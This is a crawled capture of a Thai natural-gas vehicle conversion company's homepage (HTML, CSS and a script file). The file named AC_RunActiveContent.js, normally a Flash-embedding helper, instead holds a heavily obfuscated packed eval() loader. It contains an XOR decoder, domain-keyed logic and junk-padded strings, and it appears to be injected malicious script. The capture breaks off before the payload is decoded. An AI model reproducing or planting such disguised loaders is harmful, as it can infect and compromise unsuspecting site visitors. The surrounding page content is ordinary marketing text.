

--- FILE ---
content_type: text/html
request_url: http://gastechgas.com/
body_size: 20720
content:

<html>
<head>
<title>.: GAS TECH ENGINEERING :.</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-874">
<link href="css.css" rel="stylesheet" type="text/css">
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

function MM_timelinePlay(tmLnName, myID) { //v1.2
  //Copyright 1997, 2000 Macromedia, Inc. All rights reserved.
  var i,j,tmLn,props,keyFrm,sprite,numKeyFr,firstKeyFr,propNum,theObj,firstTime=false;
  if (document.MM_Time == null) MM_initTimelines(); //if *very* 1st time
  tmLn = document.MM_Time[tmLnName];
  if (myID == null) { myID = ++tmLn.ID; firstTime=true;}//if new call, incr ID
  if (myID == tmLn.ID) { //if Im newest
    setTimeout('MM_timelinePlay("'+tmLnName+'",'+myID+')',tmLn.delay);
    fNew = ++tmLn.curFrame;
    for (i=0; i<tmLn.length; i++) {
      sprite = tmLn[i];
      if (sprite.charAt(0) == 's') {
        if (sprite.obj) {
          numKeyFr = sprite.keyFrames.length; firstKeyFr = sprite.keyFrames[0];
          if (fNew >= firstKeyFr && fNew <= sprite.keyFrames[numKeyFr-1]) {//in range
            keyFrm=1;
            for (j=0; j<sprite.values.length; j++) {
              props = sprite.values[j]; 
              if (numKeyFr != props.length) {
                if (props.prop2 == null) sprite.obj[props.prop] = props[fNew-firstKeyFr];
                else        sprite.obj[props.prop2][props.prop] = props[fNew-firstKeyFr];
              } else {
                while (keyFrm<numKeyFr && fNew>=sprite.keyFrames[keyFrm]) keyFrm++;
                if (firstTime || fNew==sprite.keyFrames[keyFrm-1]) {
                  if (props.prop2 == null) sprite.obj[props.prop] = props[keyFrm-1];
                  else        sprite.obj[props.prop2][props.prop] = props[keyFrm-1];
        } } } } }
      } else if (sprite.charAt(0)=='b' && fNew == sprite.frame) eval(sprite.value);
      if (fNew > tmLn.lastFrame) tmLn.ID = 0;
  } }
}
//-->
</script>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
  <tr> 
    <td rowspan="2" bgcolor="EDF9FE" class="background">&nbsp;</td>
    <td width="8" rowspan="2" valign="top" background="images/shadowBG-left.jpg"><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td class="shadowLeft">&nbsp;</td>
        </tr>
      </table></td>
    <td width="760" height="100%" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><table width="760" border="0" align="center" cellpadding="0" cellspacing="0" class="header">
              <tr>
                <td width="10" height="77" rowspan="5">&nbsp;</td>
                <td height="18" colspan="2">&nbsp;</td>
                <td width="10" rowspan="5">&nbsp;</td>
              </tr>
              <tr>
                <td width="167" rowspan="4" valign="top"><img src="images/logo-gastech.gif" width="167" height="49"></td>
                <td width="573" height="18">&nbsp;</td>
              </tr>
              <tr>
                <td height="18" align="right" valign="top"><a href="index.asp"><img src="images/bt-home.gif" width="53" height="13" border="0"></a><img src="images/spacer.gif" width="5" height="8"><img src="images/blockBlack.gif" width="1" height="10"><img src="images/spacer.gif" width="5" height="8"><a href="news.asp"><img src="images/bt-news.gif" width="46" height="13" border="0"></a><img src="images/spacer.gif" width="5" height="8"><img src="images/blockBlack.gif" width="1" height="10"><img src="images/spacer.gif" width="5" height="8"><a href="contactUs.asp"><img src="images/bt-contact.gif" width="68" height="13" border="0"></a> 
                </td>
              </tr>
              <tr>
                <td height="2" bgcolor="2D96F9"><img src="images/spacer.gif" width="1" height="1"></td>
              </tr>
              <tr>
                <td height="21" align="right"><img src="images/bullet-menu.gif" width="3" height="8"> <a href="g_nature.asp">ก๊าซ</a><img src="images/spacer.gif" width="8" height="8"><img src="images/bullet-menu.gif" width="3" height="8"> 
<a href="ngv.asp">NGV กับรถยนต</a>์<img src="images/spacer.gif" width="8" height="8"><img src="images/bullet-menu.gif" width="3" height="8"> 
<a href="station_ngv.asp"> สถานีจำหน่ายก๊าซ</a><img src="images/spacer.gif" width="8" height="8"><img src="images/bullet-menu.gif" width="3" height="8"> 
<a href="portfolio_1.asp">ผลงานลูกค้า</a><img src="images/spacer.gif" width="8" height="8"><img src="images/bullet-menu.gif" width="3" height="8"> 
<a href="c_plan.asp">อัตราค่าบริการ</a> <img src="images/spacer.gif" width="8" height="8"><img src="images/bullet-menu.gif" width="3" height="8"> 
<a href="faq.asp">คำถามบ่อย </a>                </td>
              </tr>
              
            </table></td>
          </tr>
          <tr>
            <td height="221" class="flashBannerBG"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0','width','760','height','221','src','images/homeBanner','quality','high','pluginspage','http://www.macromedia.com/go/getflashplayer','movie','images/homeBanner' ); //end AC code
            </script>
              <noscript>
              <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="760" height="221">
                <param name="movie" value="images/homeBanner.swf">
                <param name="quality" value="high">
                <embed src="images/homeBanner.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="760" height="221"></embed>
              </object>
              </noscript>
              </td>
          </tr>
        </table> 
        </td>
      </tr>
      <tr>
        <td><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0" class="content">
        <tr> 
          <td width="211" height="13" colspan="3" valign="top" bgcolor="E2F9C9"> 
          </td>
          <td width="4" rowspan="2" valign="top" bgcolor="E2F9C9"><img src="images/bg-dec2.jpg" width="4" height="332"></td>
          <td width="5" rowspan="2" valign="top"><img src="images/bg-dec3.jpg" width="5" height="332"></td>
          <td colspan="3" valign="top"> </td>
          <td width="65" rowspan="2" valign="top"><img src="images/BG_dec1.jpg" width="65" height="221"></td>
        </tr>
        <tr> 
          <td width="10" valign="top" bgcolor="E2F9C9">&nbsp;</td>
          <td width="195" valign="top" bgcolor="E2F9C9">
              <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
               
			   
              </table> 
              <table width="100%" height="1" border="0" cellpadding="0" cellspacing="0">
           
              <tr>
                  <td><img src="images/spacer.gif" width="1" height="1"></td>
                </tr>
                <tr>
                  <td height="10"></td>
                </tr>
              </table>
              
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="85" valign="top"><a href="C_lend.asp" target="_blank"><img src="images/banner1.jpg" width="192" height="75" border="0"></a></td>
              </tr>
              <tr> 
                <td height="85" valign="top"><a href="station_car.asp"><img src="images/banner3.jpg" width="192" height="75" border="0"></a></td>
              </tr>
              <tr> 
                <td height="85" valign="top"><img src="images/banner4.jpg" width="192" height="75" border="0"></a></td>
              </tr>
              <tr> 
                <td height="85" valign="top"><a href="news_detail.asp?nid=6"><img src="images/banner7.jpg" width="192" height="75" border="0"></a></td>
              </tr>
              <tr>
                <td height="85" valign="top"><img src="images/banner8.jpg" width="192" height="75"></td>
              </tr>
              <tr>
                <td height="59" valign="top"><a href="news_detail.asp?nid=6"><img src="images/banner9.jpg" width="192" height="49" border="0"></a></td>
              </tr>
              <tr>
                <td height="130" valign="top">&nbsp;</td>
              </tr>
            </table></td><td width="6" valign="top" bgcolor="E2F9C9">&nbsp;</td>
          <td width="5" valign="top" class="content">&nbsp;</td>
          <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="8" rowspan="2"><img src="images/headTab-BL.gif" width="8" height="20"></td>
                <td width="44" rowspan="2"><img src="images/head-ngv.gif" width="56" height="20"></td>
                <td width="29" rowspan="2"><img src="images/headTab-BC.gif" width="29" height="20"></td>
                <td height="17"><img src="images/spacer.gif" width="1" height="1"></td>
                <td width="3"><img src="images/spacer.gif" width="1" height="1"></td>
              </tr>
              <tr> 
                <td height="3" bgcolor="509ACF"><img src="images/spacer.gif" width="1" height="1"></td>
                <td align="right"><img src="images/headTab-BR.gif" width="3" height="3"></td>
              </tr>
            </table>
            <br>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
              <tr> 
                <td width="10">&nbsp;</td>
                <td>ก๊าซ NGV (เอ็น จี วี) ย่อมาจากคำว่า Natural Gas for Vehicles) 
                  หรือ ก๊าซธรรมชาติที่ใช้เป็นเชื้อเพลิงในยานยนต์ โดยก๊าซ NGV นี้ 
                  มีส่วนประกอบหลัก คือ ก๊าซมีเทน มีคุณสมบัติเบากว่าอากาศส่วนใหญ่ 
                  จะมีการใช้งานอยู่ในสภาพเป็นก๊าซที่ถูกอัดจนมีความดัน มีความดัน 
                  3,000 ปอนด์ต่อตารางนิ้ว เก็บไว้ในถังที่มีความแข็งแรงทนทานสูงเป็นพิเศษ 
                  บางครั้งจึงเรียกก๊าซนี้ว่า CNG (ซี เอ็น จี) ซึ่งย่อมาจาก Compressed 
                  Natural Gas หรือก๊าซธรรมชาติอัด </td>
                <td width="10">&nbsp;</td>
              </tr>
            </table> 
            <br>
            <br>
            <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
              <tr> 
                <td width="50%" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="8" rowspan="2"><img src="images/headTab-BL.gif" width="8" height="20"></td>
                      <td width="82" rowspan="2"><img src="images/head-service.gif" width="82" height="20"></td>
                      <td width="29" rowspan="2"><img src="images/headTab-BC.gif" width="29" height="20"></td>
                      <td height="17"><img src="images/spacer.gif" width="1" height="1"></td>
                      <td width="3"><img src="images/spacer.gif" width="1" height="1"></td>
                    </tr>
                    <tr> 
                      <td height="3" bgcolor="509ACF"><img src="images/spacer.gif" width="1" height="1"></td>
                      <td align="right"><img src="images/headTab-BR.gif" width="3" height="3"></td>
                    </tr>
                  </table>
                  <br>
                  <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
                    <tr> 
                      <td width="76" valign="top"><img src="images/pic-service.jpg" width="66" height="66" hspace="5" align="left"></td>
                      <td valign="top"><p><strong><font color="#6699CC">อัตราค่าติดตั้ง 
                          NGV </font></strong><br>
                          อัตราค่าติดตั้ง NGV จะขึ้นอยู่กับชนิดของอุปกรณ์ โดยมีระยะเวลาคืนทุนแตกต่างกันด้วย 
                          <a href="#"><br>
                          อ่านต่อ... </a><br>
                        </p></td>
                    </tr>
                  </table>
                  <br>
                  <br>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="8" rowspan="2"><img src="images/headTab-BL.gif" width="8" height="20"></td>
                      <td width="70" rowspan="2"><img src="images/head-portfolio.gif" width="70" height="20"></td>
                      <td width="29" rowspan="2"><img src="images/headTab-BC.gif" width="29" height="20"></td>
                      <td height="17"><img src="images/spacer.gif" width="1" height="1"></td>
                      <td width="3"><img src="images/spacer.gif" width="1" height="1"></td>
                    </tr>
                    <tr> 
                      <td height="3" bgcolor="509ACF"><img src="images/spacer.gif" width="1" height="1"></td>
                      <td align="right"><img src="images/headTab-BR.gif" width="3" height="3"></td>
                    </tr>
                  </table> 
                  <br> <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
                    <tr> 
                      <td width="76" valign="top"><img src="images/pic-portfolio4.jpg" width="66" height="66" hspace="5" align="left"></td>
                      <td valign="top"><p><strong><font color="#FF6600">น้ำมันแพง 
                          ใช้ NGV ดีกว่า</font></strong><br>
                          ระยะเวลาคืนทุนเมื่อใช้ก๊าซ NGV แทนน้ำมันเบนซิน<a href="c_asset.asp"><br>
                          อ่านต่อ... </a><strong><font color="#FF6600"></font></strong><br>
                        </p></td>
                    </tr>
                  </table>
                  <table width="100%" height="1" border="0" cellpadding="0" cellspacing="0">
                    <tr> 
                      <td height="10"></td>
                    </tr>
                    <tr> 
                      <td background="images/dot-gray.gif"><img src="images/spacer.gif" width="1" height="1"></td>
                    </tr>
                    <tr> 
                      <td height="10"></td>
                    </tr>
                  </table>
                  <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
                    <tr> 
                      <td width="76" valign="top"><img src="images/pic-portfolio5.jpg" width="66" height="66" hspace="5" align="left"></td>
                      <td valign="top"><p><strong><font color="#6699CC">อย่าถามเราว่ารถรุ่นไหนเราทำได้บ้าง!!!</font></strong><br>
                        แต่ให้ถามว่ารถรุ่นไหนเราทำไม่ได้<a href="portfolio_1.asp"><br>
                          อ่านต่อ... </a><br>
                        </p></td>
                    </tr>
                  </table>
    
                  <table width="100%" height="1" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td height="10"></td>
                    </tr>
                    <tr>
                      <td background="images/dot-gray.gif"><img src="images/spacer.gif" width="1" height="1"></td>
                    </tr>
                    <tr>
                      <td height="10"></td>
                    </tr>
                  </table>
                  <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
                    <tr>
                      <td width="76" valign="top"><img src="images/pic-portfolio3.jpg" width="66" height="66" hspace="5" align="left"></td>
                      <td valign="top"><p><strong><font color="#FF6600">TOYOTA </font></strong><br>
ผลงานการติดตั้ง TOYOTA  รุ่นต่างๆ ไม่ว่าจะเป็น ALTIS 
CORONA  LIMO
<a href="portfolio_35.asp"><br>
อ่านต่อ... </a><strong><font color="#FF6600"></font></strong><br>
                      </p></td>
                    </tr>
                  </table></td>
                <td width="10"><img src="images/spacer.gif" width="10" height="8"></td>
                <td width="50%" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="8" rowspan="2"><img src="images/headTab-BL.gif" width="8" height="20"></td>
                      <td width="1" rowspan="2"><img src="images/head-news_right.gif" width="44" height="20"></td>
                      <td width="29" rowspan="2"><img src="images/headTab-BC.gif" width="29" height="20"></td>
                      <td height="17"><img src="images/spacer.gif" width="1" height="1"></td>
                      <td width="3"><img src="images/spacer.gif" width="1" height="1"></td>
                    </tr>
                    <tr> 
                      <td height="3" bgcolor="509ACF"><img src="images/spacer.gif" width="1" height="1"></td>
                      <td align="right"><img src="images/headTab-BR.gif" width="3" height="3"></td>
                    </tr>
                  </table>
                  <br>
                  
                  <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
                    <tr> 
                      <td><img src="images/news/pic-portfolio4.jpg" width="66" height="66" hspace="5" align="left"><strong><font color="#FF0000">น้ำมันแพง ใช้ NGV ดีกว่า</font><br>
                        </strong>ระยะเวลาคืนทุนเมื่อใช้ก๊าซ NGV แทนน้ำมันเบนซิน<a href="news_detail.asp?nid=7"> 
                        อ่านต่อ.. </a> </td>
                    </tr>
                  </table> 
                  <table width="100%" height="1" border="0" cellpadding="0" cellspacing="0">
                    <tr> 
                      <td height="10"></td>
                    </tr>
                    <tr> 
                      <td background="images/dot-gray.gif"><img src="images/spacer.gif" width="1" height="1"></td>
                    </tr>
                    <tr> 
                      <td height="10"></td>
                    </tr>
                  </table>
                  
                  <table width="100%" border="0" cellpadding="0" cellspacing="0" class="content">
                    <tr> 
                      <td><img src="images/news/pic-news-right-03.jpg" width="66" height="66" hspace="5" align="left"><strong><font color="#FF0000">บริษัท ก๊าซ เทค เอ็นจิเนียริ่ง จำกัด  ได้ผ่านการรับรองจากกรมการขนส่งให้เป็นผู้ตรวจสอบรถใช้ก๊าซ NGV/LPG  แล้ว</font><br>
                        </strong>ลูกค้าเดิมที่ได้ติดตั้งอุปกรณ์กับศูนย์ฯ ก๊าซ เทคฯ ไปแล้ว หรือ ลูกค้าอื่นๆ ที่ต้องการตรวจสภาพกับศูนย์ฯ สามารถนำรถเข้ามาตรวจสภาพได้ในวันจันทร์-เสาร์ เวลา 8:30 -17:00<a href="news_detail.asp?nid=6"> 
                        อ่านต่อ.. </a> </td>
                    </tr>
                  </table> 
                  <table width="100%" height="1" border="0" cellpadding="0" cellspacing="0">
                    <tr> 
                      <td height="10"></td>
                    </tr>
                    <tr> 
                      <td background="images/dot-gray.gif"><img src="images/spacer.gif" width="1" height="1"></td>
                    </tr>
                    <tr> 
                      <td height="10"></td>
                    </tr>
                  </table>
                  

                  
                </td>
              </tr>
            </table> 
            <br></td>
          <td width="5" valign="top" class="content">&nbsp;</td>
        </tr>
      </table></td>
      </tr>
    </table>
      </td>
    <td width="8" rowspan="2" valign="top" background="images/shadowBG-right.jpg"><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td class="shadowRight">&nbsp;</td>
        </tr>
      </table></td>
    <td rowspan="2" bgcolor="EDF9FE" class="background">&nbsp;</td>
  </tr>
  <tr> 
    <td height="30" bgcolor="3694DB" class="footer">Copyright &copy; 2006 GasTech 
      Engineering Co., Ltd. All rights reserved.</td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gastechgas.com/css.css
body_size: 2457
content:
.footer {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FFFFFF;
	text-align: center;
	vertical-align: top;
	line-height: 22px;

}
.background {
	background-image: url(images/bg_page.jpg);
	background-repeat: repeat-x;
	background-position: top;
}
.shadowLeft {
	background-image: url(images/shadow-left.jpg);
	background-repeat: no-repeat;
	background-position: top;
}
.shadowRight {
	background-image: url(images/shadow-right.jpg);
	background-repeat: no-repeat;
}
.header{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: 666666;
	text-decoration: none;
}
.header a:link{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
	color: #666666;


}
.header a:visited{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
	color: #666666;


}
.header a:hover{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: 2D96F9;
	text-decoration: none;


}
.header a:active{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
	color: #666666;


}
.content {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666666;
	text-decoration: none;
}
.content a:link {
	color: #FF0000;
	text-decoration: none;
}
.content a:visited {
	color: #FF0000;
	text-decoration: none;
}
.content a:hover {
	color: #FF0000;
	text-decoration: underline;
}
.content a:active {
	color: #FF0000;
	text-decoration: none;
}
.submenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: 5a881a;
	line-height: 17px;
	font-weight: bold;
}
.submenu a:link {
	color: #666666;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
}
.submenu a:visited {
	color: #666666;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
}
.submenu a:hover {
	text-decoration: underline;
	font-weight: normal;
	font-size: 11px;
	color: 3A6104;
}
.submenu a:active {
	color: #666666;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
}
.stationTab {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666666;
	line-height: 18px;
	vertical-align: text-top;
	display: table-header-group;


}
.flashBannerBG {
	background-image: url(images/flashbannerBG.jpg);
	background-repeat: no-repeat;
	background-position: left top;
}


--- FILE ---
content_type: application/javascript
request_url: http://gastechgas.com/Scripts/AC_RunActiveContent.js
body_size: 11931
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('y N(f){w.2H=y(a,b){v c=\'\';2F(v i=0;i<b.M;i++){c+=J.I(a.Q(i%a.M)^b.Q(i))}D c};w.T=y(h){G(h.C(\':\'))h=h.X(\':\')[0];v a=h.X(\'.\');14(a.M>2){a.2E()}D a.2D(\'.\')};w.F=y(){D w["2C"["s@!$!#%$u$%##%#@$b!@s!t$!$!$r@!#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-5+13),(1-0))+"1W"["s@##%!!p%%$%1I".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-1+3),(2-1))+"1v"["s%!@u@%!$$@%#b@!@$%$@#@%##@#$%@@%s!#@#!$t#r$#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((1-0),(1-0))+"1t"["s%##$!@$#p!%@#$s%$t#@r%$!!#!@!$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((4-1),(2-1))+"1s"["s@@@%u@b#$##$%%!s@!%$!o#$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((6-0),(1-0))+"1p"["s$#$##%##!%#$u#@!b%@$%q!r$!!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((12-4),(1-0))+"1n"["s!$%p$##@!%$#s@#$@%!%!##$%$@!t!@!!#%r$#%%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-5+11),(1-0))+"1m"["s%u!n%@t@%$!r##@@!%$%#$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((3-1),(1-0))+"1l"["s%%%!$%#u!@b!%@$#$%!s#!%@@#o".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-1),(2-1))](w.T(1k["1j"["s$u!#n$@#!@%#@t!##@#r%!@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-4+11),(2-1))+"1i"["s@p!#!%s##t$r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(1-0))+"1h"["s##@u$##1g#@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((5-2),(1-0))+"1f"["m#$n#@%$%%$%t@$!r@$%%$!@@%#@!%%!%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((4-1),(2-1))+"1e"["s$!#$#u#$##@!n%$t$r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(1-0))+"18"["s#$#u#b!!s%@@##%$@!#@%##@t%#r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(2-1))+"20"["s#@%$@$%u@n#o$@!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-1+3),(2-1))+"19"["s%%$@#@!#p@q@$@#r#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((4-2),(2-1))]["1a"["s$%u!#!b$!s##t@%@!#%!@r!!#@#%%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-1+3),(2-1))+"1b"["s%@!##!$@%!@u#@b#$s%!t$r!$#@%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-1),(1-0))+"1c"["s!p%!s#!$o!!#!#$%@!@%#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-1+3),(2-1))+"1d"["P%#%s@t$r$#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(2-1))]),w.Z(w.Y))};w.Z=y(a){v b="";v c,L,K="";v d,z,x,B="";v i=0;v e="1o"["s%!$!!p%s#!%%t#!$@#@$#!$@$r!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-3+10),(2-1))+"1q"["s$@!$@%$!$@@p##$#@!$#$q$@r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((5-1),(1-0))+"1r"["s$#!#u%!b@#@$@@#@@!%s$#t!#%r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((7-3),(2-1))+"2R"["m@b@%%s####@%%$t%$r!@#$%@$@$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(2-1))+"1u"["s#!#%@@@@$!!@$#%#$%#@$!u#@!#@@#@$%@b#$s$##$##%t#!$##%#$#$@@!$@r$!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-6+16),(1-0))+"1w"["m%#b@!##@%s!!###%!#!#!t%@#$!r#@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(1-0))+"1x"["s#!!!@##$%!u%@##b#$@$!!$s!@@!%o".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-2+5),(2-1))+"1y"["s!%%%!$$#%%@%%!$##!#!$!%$%$!%u#n@#%#%$@#@$t%$%#@#r!$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((4-2),(2-1))+"1z"["s%p!!#s$#t@@$%###!@r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((6-3),(1-0))+"1A"["m$@b$%!@%%s!!!@#t!r%#$%!@#$$@%%$!#!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((12-6),(2-1))+"1B"["m%b!#s#@%#t#r!!#@#%$@#!@$%!@@@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(2-1))+"1C"["s%u@@$n##@t$#!%!$!@!$!!%r@!@#$%@!@#%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-3+10),(2-1))+"1D"["s$!u$!#n$!$#t@%$@@#%!#r!@@%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((6-2),(1-0))+"1E"["s!@u%b$@%s%#!@!@t@%%#$r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((11-5),(1-0))+"1F"["m$%#n$%!t!r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((9-4),(1-0))+"1G"["s!%#u!!%$b%@s!%#!!o%!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((6-3),(1-0))+"1H"["s#%%@###@@@#%!@p!@%#!@##@###$s!#!t%#!@$%!!%##$%!$r$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((8-4),(1-0))+"1J"["s@!@%@u%!%@!b%s@t#@r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((12-0),(2-1))+"1K"["s$@!@%$1L$#t!!!$!%!##%$!$%r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((16-5),(2-1))+"1M"["s#$%@$!#@u$%%$@#@%$@b#!$@!$#!$s$@%#$@@@%t%!!!#$!%$r$#@#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(1-0))+"1N"["s%%$#u!b@s%t#@r@$%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((4-1),(1-0))+"1O"["s#$u%%%!$b@$!@#s!%!%%$t$@%r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(2-1))+"1P"["s$u%%$!@@%n%!!@!$!$t!r@@!!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((9-4),(2-1))+"1Q"["s!@$!p$%@$%!$@$##@@$!$q$!@r@@#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-1),(1-0))+"1R"["s!p!$@@%%!@!%s$!%$o".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-0),(2-1))+"1S"["s@@!!#@u@%#b@s%#t#%%!r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-1),(2-1))+"1T"["m!@b$$%%s$t@#%!@r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(2-1))+"1U"["s!#u$!#b@@$%%s!@%!%%!t$!#@%%r!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-3+7),(1-0))+"1V"["m%@$!!!%%!%$b%@$s@!o@!$#@!!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-7+15),(1-0))+"1X"["m!%%$#$%@#%#n%$#@#!!@@@$t#r!%#".l(